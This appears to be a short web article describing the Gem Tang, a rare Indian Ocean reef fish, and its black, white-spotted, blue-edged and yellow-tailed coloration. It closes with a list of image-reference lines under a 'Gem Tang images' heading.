Beneath the turquoise waters of the Indian Ocean, a truly extraordinary and elusive fish showcases a mesmerizing array of colors and patterns. Meet the Gem Tang (Zebrasoma gemmatum), a marine fish renowned for its striking beauty and rarity. In this article, we will dive into the world of the Gem Tang, exploring its unique characteristics, habitat, behavior, and the significance of its conservation in preserving the wonders of the ocean.
Appearance and Distinctive Features
The Gem Tang is a small-sized fish with a sleek and compressed body. Its most distinguishing feature is its striking coloration and intricate patterns. The body is primarily dark black, adorned with vibrant and contrasting white spots and lines. The edges of the dorsal and anal fins are highlighted with electric blue accents, while the tail fin features a brilliant yellow coloration. The combination of these colors and patterns creates a visual spectacle that resembles a living gemstone.
Gem Tang images














